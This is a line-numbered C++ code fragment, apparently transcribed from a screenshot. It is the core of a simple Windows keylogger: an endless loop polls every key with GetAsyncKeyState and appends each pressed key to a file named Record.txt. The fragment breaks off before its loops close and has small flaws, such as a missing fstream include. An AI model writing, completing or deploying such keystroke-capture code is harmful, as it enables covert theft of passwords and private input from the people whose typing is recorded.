 1 #include <iostream>
2 #include <windows.h>
3 #include <Winuser.h>
4
5 using namespace std;
6
7
8 int main()
9 {
10 char c;
11
12 for(;;)
13 {
14 for( c=8; c<=222; c++)
15 {
16 if(GetAsyncKeyState(c) == -32767)
17 {
18 ofstream write ("Record.txt", ios::app);
19 write << c;
20 }
21 }